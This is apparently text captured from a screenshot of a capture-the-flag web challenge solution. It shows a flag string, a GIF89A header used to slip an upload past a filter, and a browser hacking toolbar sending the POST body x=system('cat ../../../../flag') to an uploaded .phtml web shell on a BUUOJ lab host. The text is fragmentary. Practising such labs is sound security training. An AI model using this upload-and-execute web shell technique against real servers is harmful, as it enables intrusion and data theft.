 GIF89A flag{2295879e-7af1-4f7b-bb39-2b44a785b64b}
DevTools - e03f2206-1c28-4875-8ebd-280e21911a88.node5.buuoj.cn:81/upload/2.phtml
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chi
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://e03f2206-1c28-4875-8ebd-280e21911a88.node5.buuoj.cn:81/upload/2.phtml
enctype
Use POST method application/x-www-form-urlencoded MODIF
Body Nam
x=system('cat ../../../../flag'); Upg